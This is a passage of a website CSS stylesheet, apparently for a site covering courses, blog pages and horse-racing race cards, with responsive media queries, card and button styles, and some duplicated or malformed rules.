font-size: 12px;

margin-top: 3px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-email i {

margin-right: 0;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li a {

font-size: 12px;

padding: 0 5px;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 18px;

line-height: 35px;

}

#mu-slider .mu-slider-single .mu-slider-content h4 {

font-size: 15px;

line-height: 16px;

}

#mu-slider .mu-slider-single .mu-slider-content p {

font-size: 14px;

line-height: 1.5;

}

#mu-slider .mu-slider-single .mu-slider-content {

padding: 0 2%;

}

#mu-slider .mu-slider-single .mu-slider-content {

top: 5%;

}

#mu-slider .slick-prev, #mu-slider .slick-next {

height: 40px;

width: 40px;

}

#mu-slider .mu-slider-single .mu-slider-img {

height: 270px;

}

#mu-service .mu-service-area .mu-service-single {

padding: 20px 15px;

width: 100%;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 18px;

}

#about-video-popup iframe {

height: 300px;

margin: 5% auto;

width: 80%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

margin-right: 0;

width: 100%;

}

.mu-pagination {

text-align: center;

}

.mu-pagination .pagination li a {

font-size: 14px;

margin: 0 2px;

padding: 5px 12px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h1 {

font-size: 25px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h2 {

font-size: 22px;

line-height: 30px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h3 {

font-size: 18px;

line-height: 24px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h4 {

font-size: 16px;

line-height: 20px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a {

font-size: 15px;

height: 30px;

line-height: 30px;

min-width: 30px;

}

#respond input[type="text"], #respond input[type="email"], #respond input[type="url"] {

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 280px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {

margin-bottom: 10px;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right iframe {

height: 350px;

}

}

@media (max-width: 360px) {

#mu-about-us .mu-about-us-area .mu-about-us-left h2 {

font-size: 30px;

margin-bottom: 10px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote {

padding: 40px 15px 80px;

}

#mu-footer .mu-footer-top {

padding: 50px 0 10px;

}

.mu-pagination .pagination li a {

padding: 5px 8px;

}

.mu-comments-area .comments .commentlist li .news-img {

margin-right: 0;

}

.mu-comments-area .comments .commentlist .children {

margin-left: 10px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a {

margin-bottom: 10px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 220px;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right iframe {

height: 300px;

}

#mu-error .mu-error-area p {

font-size: 18px;

}

#mu-error .mu-error-area span {

font-size: 14px;

}

#mu-error .mu-error-area h2 {

font-size: 100px;

}

}

.partner{

/*margin-left: 30px;*/

padding: 0px 70px;

}

.partner-img img{

width:439px;

}

.partner1{

background-color: #daf0ff;

}

.different{

background-color: #d8f9ff;

}

.banner img{

position: relative;

display: inline;

float: left;

width: 100%;

height: 500px;

}

.testimonial {

/*position: relative;*/

width: 100%;

padding: 45px 0;

}

.testimonial .testimonials-carousel {

/*position: relative;*/

width: calc(100% + 30px);

margin: 0 -15px;

}

.testimonial .testimonial-item {

/*position: relative;*/

width: 100%;

padding: 0 15px;

display: inline;

}

.testimonial .testimonial-item img {

width: 202px;

height: 140px;

/*border-radius: 80px;*/

transform: scale(.8);

transition: 2s;

}

.testimonial .owl-item.center .testimonial-item img {

transform: scale(1);

}

.testimonial .owl-dots {

margin-top: 15px;

text-align: center;

}

.testimonial .owl-dot {

display: inline-block;

margin: 0 5px;

width: 12px;

height: 12px;

border-radius: 10px;

background: #dddddd;

}

.testimonial .owl-dot.active {

background: #E81C2E;

}

.about img{

height: 325px;

}

.footer-logo{

color: #daf0ff;

font-size: 50px;

}

.para{

color: #daf0ff;

font-size: 12px;

}

/*NEW CSS*/

headtext{

text-align: center;

}

.img {

width: 78%;

}

.imgt{

width: 28%;

}

.name{

width: 25%;

}

.container .box-shadow:hover .tt {

transform: translateY(-10px);

}

.container .box-shadow .tt {

position: relative;

justify-content: center;

align-items: center;

flex-direction: column;

transition: 0.5s;

text-align: left;

}

./*aoll {

font-size: 30px;

position: relative;

top: 20px;

}*/

/*NEW CSS*/

/*NEW CSS*/

headtext{

text-align: center;

}

.img {

width: 78%;

}

.imgt{

width: 28%;

}

.name{

width: 25%;

}

.container .box-shadow:hover .tt {

transform: translateY(-10px);

}

.container .box-shadow .tt {

position: relative;

justify-content: center;

align-items: center;

flex-direction: column;

transition: 0.5s;

text-align: left;

}

./*aoll {

font-size: 30px;

position: relative;

top: 20px;

}*/

/*code pen css */

/* courses */

.sub-header {

justify-content: space-between;

width: 100%;

height: 50vh;

margin: auto;

background-image: linear-gradient(rgba(4, 9, 30, 0.7), rgba(4, 9, 30, 0.7)),

url("https://www.suneducationgroup.com/wp-content/uploads/2015/06/Institusi-Sunway-MY-0.jpg");

background-size: cover;

background-position: center;

}

.courses {

width: 80%;

margin: 80px auto 100px;

text-align: center;

}

.courses h1 {

font-size: 40px;

margin-bottom: 20px;

}

.courses p {

font-size: 14px;

color: rgb(104, 105, 105);

padding-bottom: 20px;

margin-bottom: 20px;

/* width: 100%; */

}

.boxContainer {

display: flex;

justify-content: space-between;

width: 100%;

align-content: space-between;

}

.course-col {

flex-basis: 32%;

border-radius: 15px;

padding: 30px;

box-sizing: border-box;

background: #fff3f3;

transition: 0.5s;

margin-left: 10px;

}

.course-col:hover {

cursor: pointer;

box-shadow: 0 0 11px rgba(33, 33, 33, 0.9);

}

.course-col h2 {

font-size: 20px;

margin-bottom: 20px;

}

.course-col p {

margin-bottom: 0;

padding-bottom: 0;

}

@media (max-width: 700px) {

.boxContainer {

display: block;

}

.course-col {

margin-bottom: 20px;

}

}

/*description*/

//styles

h1,h2 {

color: #fff;

font-size: 60px;

font-weight: 300;

margin: 0;

padding: 4px 0;

line-height: 1;

text-align: right;

text-transform: uppercase;

}

h2 {

font-size: 40px;

letter-spacing: 1px;

}

hr {

height: 0;

border: 0;

border-top: 1px solid #222;;

}

.page {

margin-bottom: 20px;

}

.wrap {

margin: 20px 100px;

}

@media screen and (max-width: 600px){

margin: 20px;

margin-left: 100px;

}

.content {

background: #eee;

padding: 20px 40px;

margin-bottom: 20px;

}

@media screen and (max-width: 600px) {

display: none;

}

/* Glow */

/* Glow */

.glow {

display: inline-block;

transition-duration: 0.3s;

transition-property: box-shadow;

-webkit-tap-highlight-color: rgba(0, 0, 0, 0);

transform: translateZ(0);

box-shadow: 0 0 1px rgba(0, 0, 0, 0);

}

.glow:hover {

box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);

}

.buttons {

margin: 1.4em;

padding: 1em;

cursor: pointer;

background: #ececec;

text-decoration: none;

color: #666;

}

.banner{

background:#B5C3D5;

height:380px;

}

html, body {

width: 100%;

height: 100%;

}

.bg-img {

position: relative;

width: 100%;

height: 100%;

background: url("http://unsplash.it/1200x800") center center no-repeat;

background-size: cover;

}

.bg-img:before {

content: "";

position: absolute;

top: 0;

right: 0;

bottom: 0;

left: 0;

background-image: linear-gradient(to bottom right, #002f4b, #dc4225);

opacity: 0.6;

}

.card {

margin: 20px;

padding: 20px;

min-height: 200px;

display: grid;

grid-template-rows: 20px 50px 1fr 50px;

border-radius: 10px;

box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.25);

transition: all 0.2s;

}

.card_2{

margin: 20px;

padding: 20px;

min-height: 200px;

background: azure;

display: grid;

border-radius: 10px;

box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.2);

transition: all 0.2s;

justify-content: space-around;

}

/**/

.card:hover {

box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.4);

transform: scale(1.01);

}

* { 

margin: 0;

padding: 0;

box-sizing: border-box;

}

/* CARD BACKGROUNDS */

.card-1 {

background: radial-gradient(#1fe4f5, #3fbafe);

margin-left: 200px;

margin-bottom: 50px;

}

/* effect-5 styles */

.custom-btn {

width: 130px;

height: 40px;

padding: 10px 25px;

border: 2px solid #000;

font-family: 'Lato', sans-serif;

font-weight: 500;

background: transparent;

cursor: pointer;

transition: all 0.3s ease;

position: relative;

display: inline-block;

}

.btn-15 {

background: #000;

color: #fff;

z-index: 1;

}

.btn-15:after {

position: absolute;

content: "";

width: 0;

height: 100%;

top: 0;

right: 0;

z-index: -1;

background: #e0e5ec;

transition: all 0.3s ease;

}

.btn-15:hover {

color: #000;

}

.btn-15:hover:after {

left: 0;

width: 100%;

}

.btn-15:active {

top: 2px;

}

.img_resp{

width: 100%;

max-width: 300px;

height: auto;

}

/*@media only screen and (max-width: 600px)

{

.media45 {

margin: auto;

width: 2in;

}

}

@media only screen and (max-width: 1000px)

{

.media45 {

margin: auto;

width: 3in;

}

}*/

/*

.fbutn{

padding-top: 1px;

}

@media only screen and (min-width: 320px)

{

.fbutn {

padding-left: 94px;

}

}

@media only screen and (min-width: 375px)

{

.fbutn {

padding-top: 0in;

padding-left: 123px;

}

}

@media only screen and (min-width: 425px)

{

.fbutn {

padding-top: in;

}

}

@media only screen and (min-width: 768px)

{

.fbutn {

padding-top: 1.4in;

}

}*/

.media12{

margin-top: 85px;

}

@media only screen and (max-width: 800px)

{

.media12 {

text-align: center;

margin-top: 20px;

}

}

/*@media only screen and (min-width: 1440px)

{

.fbutn {

padding-top: 1.4in;

}

}*/

@media only screen and (max-width: 1000px)

{

.about-img {

width: 60%!important;

height: 60%!important;

margin-bottom: 49px;

margin-left: 79px;

}

@media only screen and (max-width: 600px)

{

.media47 {

margin: auto;

width: 2in!important;

}

}

@media only screen and (max-width: 600px)

{

.fontres

{

font-size: 30px; 

letter-spacing: 1px; 

margin: 0px;

}

}

/*

@media only screen and (max-width: 740px){

.fot1{

margin-left: 13rem;

margin-bottom: 30px;

text-align: left;

}*/

}

/*

@media only screen and (max-width: 740px){

.fot2{

margin-left: 14rem;

}*/

}

@media only screen and (max-width: 740px){

.fot3{

margin-left: 3rem!important ;

}

}

@media only screen and (max-width: 740px){

.respon12{

margin: 0px 54px 13px;

}

}

@media only screen and (max-width: 740px){

.fot6{

margin-left: 0rem!important;

}

}

.align44 {

text-align: center;

}

@media (max-width: 740px){

.mu-title {

display: inline;

float: left;

/* text-align: center; */

/* width: 100%; */

padding-left: 64px;

}

}

.textin{

text-indent: -2.9rem;

font-size: 17px;

padding-bottom: 14px;

text-align: justify;

/*margin-left: 11px;*/

}@media (max-width: 740px) {

.textin {

text-indent: 0.1rem;

font-size: 17px;

padding-bottom: 14px;

text-align: justify;

}

}

.ser{ 

padding-top: 23px;

width: 100%;

min-height: 200px;

display: grid;              

transition: all 0.2s;

justify-content: space-around;

background-color: lavender;

}

\

/*profile card*/

.profilecard {

height: 100vh;

display: flex;

align-items: center;

justify-content: center;

font-family: "Poppins", sans-serif;

}

.background {

position: absolute;

top: 0;

left: 0;

height: 100vh;

width: 100vw;

background: url("https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRu_cKqipfRvrBuT42Lw-YIqYLTRHksEkNVgyn85Kjrknu1Y42XieQ-627zKW9hjOkHykE&usqp=CAU");

background-size: cover;

background: #ccc;

background-position: 0 50%;

background: #00aacf;

}

.background:after {

content: "";

position: absolute;

top: 0;

left: 0;

height: 100%;

width: 100%;

background: rgba(0, 0, 0, 0);

}

.outer-div,

.inner-div {

height: 450px;

max-width: 416px;

margin: 0 auto;

position: relative;

}

.outer-div {

perspective: 900px;

perspective-origin: 50% calc(50% - 18em);

}

.inner-div {

margin: 0 auto;

border-radius: 5px;

font-weight: 400;

color: #071011;

font-size: 1rem;

text-align: center;

transition: all 0.6s cubic-bezier(0.8, -0.4, 0.2, 1.7);

transform-style: preserve-3d;

}

.inner-div:hover .social-icon {

opacity: 1;

top: 0;

}

.outer-div:hover .inner-div {

transform: rotateY(180deg);

}

.front,

.back {

position: relative;

top: 0;

left: 0;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

}

.front {

cursor: pointer;

height: 100%;

background: #fff;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

border-radius: 5px;

box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3),

0 0 40px rgba(0, 0, 0, 0.1) inset;

}

.front__bkg-photo {

position: relative;

height: 150px;

width: 100%;

background: url("/assets/img/bkg-photo.jpg")

no-repeat;

background-size: cover;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

overflow: hidden;

border-top-right-radius: 5px;

border-top-left-radius: 5px;

}

.front__bkg-photo:after {

content: "";

position: absolute;

top: 0;

left: 0;

height: 100%;

width: 100%;

}

.front__face-photo {

position: relative;

top: -60px;

height: 140px;

width: 140px;

margin: 0 auto;

border-radius: 50%;

border: 5px solid #fff;

background: url("/assets/img/profileimg1.jpg") no-repeat;

background-size: cover;

overflow: hidden;

}

.front__face-photo2 {

position: relative;

top: -60px;

height: 140px;

width: 140px;

margin: 0 auto;

border-radius: 50%;

border: 5px solid #fff;

background: url("/assets/img/profileimg2.jpg") no-repeat;

background-size: cover;

overflow: hidden;

}

.front__text {

position: relative;

top: -55px;

margin: 0 auto;

font-family: "Montserrat";

font-size: 18px;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

}

.front__text .front__text-header {

font-weight: 700;

font-family: "Poppins", sans-serif;

text-transform: uppercase;

font-size: 20px;

}

.front__text .front__text-para {

position: relative;

top: -5px;

color: #000;

font-size: 14px;

letter-spacing: 0.4px;

font-weight: 400;

font-family: "Poppins", sans-serif;

}

.front__text .front-icons {

position: relative;

top: 0;

font-size: 14px;

margin-right: 6px;

color: gray;

}

.front__text .front__text-hover {

position: relative;

top: 10px;

font-family: "Poppins", sans-serif;

font-size: 10px;

color: tomato;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

font-weight: 700;

text-transform: uppercase;

letter-spacing: 0.4px;

border: 2px solid #00aacf;

padding: 8px 15px;

border-radius: 30px;

background: #00aeff;

color: #fff;

}

.back {

transform: rotateY(180deg);

position: absolute;

top: 0;

left: 0;

width: 100%;

background-color: #fdffff;

border-radius: 5px;

display: flex;

flex-direction: row;

justify-content: center;

align-items: center;

box-shadow: 2px 2px 9px 1px rgb(0 0 0 / 20%);

height: auto;

}

}

.social-media-wrapper {

font-size: 18px;

text-align: justify;

padding: 13px;

}

.fott{

font-size: 16px; text-align: justify; padding: 23px;

}

@media only screen and (max-width: 700px)

{

.fott {

font-size: 12px; text-align: justify; padding: 23px;

}

}

/////////////////////////////catagory/////////////////////////////////////

.blogShort{ border-bottom:1px solid #ddd;}

.add{background: #333; padding: 10%; height: 300px;}

.nav-sidebar { 

width: 100%;

padding: 30px 0; 

border-right: 1px solid #01bafd;

height: 577px;

}

.nav-sidebar a {

color: #333;

-webkit-transition: all 0.08s linear;

-moz-transition: all 0.08s linear;

-o-transition: all 0.08s linear;

transition: all 0.08s linear;

}

.nav-sidebar .active a { 

cursor: default;

background-color: #01bafd; 

color: #fff; 

box-shadow: 2px 2px 9px 1px rgb(0 0 0 / 20%);

}

.nav-sidebar .active a:hover {

background-color: #01bafd;   

}

.nav-sidebar .text-overflow a,

.nav-sidebar .text-overflow .media-body {

white-space: nowrap;

overflow: hidden;

-o-text-overflow: ellipsis;

text-overflow: ellipsis; 

}

.btn-blog {

color: #ffffff;

background-color: #01bafd;

border-color: #01bafd;

border-radius:0;

margin-bottom:10px

}

.btn-blog:hover,

.btn-blog:focus,

.btn-blog:active,

.btn-blog.active,

.open .dropdown-toggle.btn-blog {

color: white;

background-color:#01bafd;

border-color: #01bafd;

}

article h2{color:#333333;}

h2{color:#0b56a8;}

.margin10{margin-bottom:10px; margin-right:10px;}

.container .text-style

{

text-align: justify;

line-height: 23px;

margin: 0 13px 0 0;

font-size: 15px;

}

.pad{

padding: 30px 15px !important;

}

@media (max-width: 700px) {

.webcoderskull-item {

height: auto;

}

}

/*

@media (min-width: 768px){

.container {

width: 0 !important; 

}

}*/

@media (min-width: 768px)  and (max-width: 991px) {

#mu-menu .navbar-default {

padding-bottom: 10px;

background-color: #fff;

border-radius: 0;

border-left: none;

border-right: none;

margin-bottom: -17px;

}

}

@media (min-width: 768px)  and (max-width: 991px){

.logopx{

left: 18%;

width: 17%;

position: relative;

top: 39px;

} 

}

/*//////////////////////RWITC /////////////////////?*/

.cards {

display: flex;

flex-wrap: wrap;

list-style: none;

margin: 0;

padding: 0;

}

.cards_item {

display: flex;

padding: 1rem;

}

@media (min-width: 40rem) {

.cards_item {

width: 50%;

}

}

@media (min-width: 56rem) {

.cards_item {

/*width: 33.3333%;*/

}

}

.card {

/*background-color: white;*/

border-radius: 0.25rem;

box-shadow: 0 20px 40px -14px rgba(0, 0, 0, 0.25);

display: flex;

flex-direction: column;

overflow: hidden;

}

.card_title {

color: #ffffff;

font-size: 2.1rem;

font-weight: 700;

letter-spacing: 1px;

text-transform: capitalize;

margin: 0px;

}

.card_text {

color: #ffffff;

font-size: 0.875rem;

line-height: 1.5;

margin-bottom: 1.25rem;    

font-weight: 400;

}

.made_by{

font-weight: 400;

font-size: 13px;

margin-top: 35px;

text-align: center;

}

.card_image{

height: auto;

max-width: 100%;

vertical-align: middle;

}

.card_content{

position: absolute;

margin-top: -10%;

margin-left: 7%;

}

.overlay{

position: absolute;

background-color: black;

height: 100%;

width: 100%;

opacity: 0.5;

}

.play{

font-weight: bold;

background-color: #008b3b;

padding: 18px;

border-radius: 35px;

}

/*////////////////////*/

* {

-webkit-box-sizing: border-box;

-moz-box-sizing: border-box;

box-sizing: border-box;

}

.wrapp{

/*max-width: 856px;*/

border-radius: 25px;

margin: 0 auto;

display: flex;

align-items: center;

background: #c6ffda;

}

.wrapp >.aside{

padding: 0 46px;

}

.playrace{

background-color: #008b3b;

padding: 18px;

border-radius: 35px;

}

.aside{

font-size: 1.5rem;

line-height: 1.6;

color: white;

}

.aside1{

text-align: left;

color: #3c763d;

font-weight: 400;

font-size: 15px;

}

.aside2{

text-align: left;

color: #3c763d;

font-weight: 900;

font-size: 36px;

}

.aside3{

box-shadow: rgb(0 0 0 / 40%) 0px 2px 4px, rgb(0 0 0 / 30%) 0px 7px 13px -3px, rgb(0 0 0 / 20%) 0px -3px 0px inset;

color: #ffffff;

font-weight: 400;

font-size: 15px;

background-color: #3c763d;

padding: 11px;

width: 100%;

border-radius: 25px;

text-align: center;

}

/*////////////////////////*/

.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {

margin-left: -110px;

}

.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {

margin-right: -117px;

}

/*//////////////////////////////////*/

.img1{

border-radius: 10px;

width: 100%;

filter: invert(2%) brightness(60%) ;  

}

.cardrc{

margin-bottom: 25px;

}

.prace{

width: 50%;

font-size: 18px;

font-weight: 700;

color: #d1006a;

text-align: center;

background-color: #ffcaca;

padding: 12px;

border-radius: 36px;

}

.praceup{

width: 50%;

font-size: 18px;

font-weight: 700;

color: #d1006a;

text-align: center;

background-color: #ffcaca;

padding: 12px;

border-radius: 36px;

}

.imagecard{

	

cursor: pointer;

width: 100%;

border-radius: 30px;

filter: invert(2%) brightness(60%);

}



.racecard-body{

color: #fff;

position: absolute;

bottom:-32px;

padding: 33px;

}

.racecard{

font-weight: bolder;

font-size: 36px;

color:white;

}

.racecard1{

font-size: 13px;

}

.racecard2{

display: flex;

flex-direction: column-reverse;

align-items: flex-end;

margin: 0px 0px 0px 417px;

}

.img2 {

position: relative;

bottom: 305px;

width: 44px;

border-radius: 19px;

}

.right-text {

top: -10px;

color: white;

}

/*////////////////////css by pankaj////////////////////////*/

#sponsorBlockWrapper {

padding: 22px;

/* margin: 0 1.5%;

width: 97%;*/

}

#sponsorBlock {

width: 100%;

overflow: hidden;

float: left;

height: auto;

margin-top: 5px;

padding: 15px 0 0;

border-radius: 10px;

-moz-border-radius: 10px;

-webkit-border-radius: 10px;

}

#sponsorsTitle h3 {

font-family: 'Roboto Condensed', Arial,sans-serif;

font-size: 32px;

color: #c1c1c1;

margin: 10px 0;

}

.imgpkg{

border-radius: 30px;

width: 100%;

filter: invert(2%) brightness(60%) ;  

}

.card1{

margin-bottom: 25px;

}

.pracepkg{

font-size: 18px;

font-weight: 700;

color: #d1006a;

text-align: center;

background-color: #ffcaca;

padding: 12px;

border-radius: 36px;

}

.imgpkj{

width: 6%;

}

.card-body{

position: absolute;

bottom:10px;

}

.card-body {

color: #fff;

}

.headpkg{

font-weight: bolder;

font-size: 36px;

color:white;

}

.imgbanner {

position: relative;

bottom: 305px;

left: 471px;

width: 44px;

border-radius: 19px;

}



.fsize{

	  background: #3c763d;

}

.asize{

	font-size: 20px;

}

.pimg{

	width: 100%;

}

.pdiv4{

	text-align: center;

}



#viewPhotos {    

    position: absolute;

    width: 6%;

    z-index: 999;

    right: 40px;

    bottom: 75%;

}



.livebtn{

	background-color: #11a14e;

    padding: 11px;

    color: white;

    font-size: 10px;

    font-weight: 600;

    border-radius: 33px;

}



.lastend{

	text-align-last: end;

}

.lastcenter{

	text-align-last: center;

}



.laststart{

	text-align-last: start;

}



.imagecard1 {

    width: 75%;

    border-radius: 15px;

    height: 445px;

}













.with-tooltip {

  position: relative;

}



.with-tooltip::after {

    content: attr(data-tooltip-content);

    padding: 8px;

    border-radius: 4px;

    position: absolute;

    color:  #000000;

    top: 109%;

    right: 50%;

    letter-spacing: 1.5px;

    left: 50%;

    width: max-content;

    background-color:  #fff;

    opacity: 0;

    font-size: 10px;

    visibility: hidden;

    transform: translate(-50%, 18px) scale(0.8);

    transition: visibility, opacity, transform 200ms;

    z-index: 1;

}



.with-tooltip:hover::after {

  visibility: visible;

  opacity: 1;

  transform: translate(-50%, 0);

}



.contop{

	margin-top:8%;

}

.spimg{

    width: 70%;

    height:480px;

    margin-left:18%;

    margin-bottom:-6%;

    border-radius: 10px;

}

.cadiv{

    margin: 0px 0px 0px 47px;

}

.psponsors{

	color: white;

	text-align: start;

}



/*////////////////////////////////////RESPONSIVE RWITC//////////////////////////////////////////////*/

@media (min-width: 320px)  and (max-width: 768px){

.spimg {

    width: 80%;

    height: 311px;

     margin-left: 0%; 

    margin-bottom: -6%;

    border-radius: 10px;

}



.psponsors{

	color: white;

	text-align: center;

	font-size: 18px;

}



.cadiv{

    margin: 0px 0px 0px 0px;

}

.contop{

	margin-top:44%;

}



.racecard2{

display: flex;

flex-direction: column-reverse;

align-items: flex-end;

margin: 0px 0px 0px 0px !important;

}



	.imagecard1 {

	  	width: 100%;

	    border-radius: 15px;

	   	height: auto;

	}



	#viewPhotos {

       margin-bottom: 148%;

	    position: absolute;

	    width: 15%;

	    /* height: 84%; */

	    z-index: 999;

	    right: 15px;

	    bottom: 0px;

	}



	.prace {

	    font-size: 12px !important;

	    font-weight: 700;

	    color: #d1006a;

	    text-align: center;

	    background-color: #ffcaca;

	    padding: 12px;

	    border-radius: 36px;

	}





	.praceup {

	    width: 70%;

	    font-size: 14px;

	    font-weight: 700;

	    color: #d1006a;

	    text-align: center;

	    background-color: #ffcaca;

	    padding: 14px;

	    border-radius: 36px;

	}



	.header-img {

    	width: 25% !important;

	}

	.prwitc {

		margin: 0 0 0px;

	    color: white;

	    text-align: center;

	    font-weight: 500;

	    font-size: 27px !important;

	}



	.livebtn {

    background-color: #11a14e;

    padding: 7px;

    color: white;

    font-size: 12px;

    font-weight: 600;

    border-radius: 22px;

	}



	.play {

    font-weight: 400;

    background-color: #008b3b;

    padding: 18px;

    border-radius: 35px;

	}



	.sub{

		background-color: #388e3c!important;

    	width: 50% !important;

    	border-color: #116614 !important;

	}

	

}






@media (min-width: 320px) {

.leftgly{

color: green; 

margin-left: 0px !important;

}

.rightgly{

color: green; 

margin-right: 0px !important;

}



}







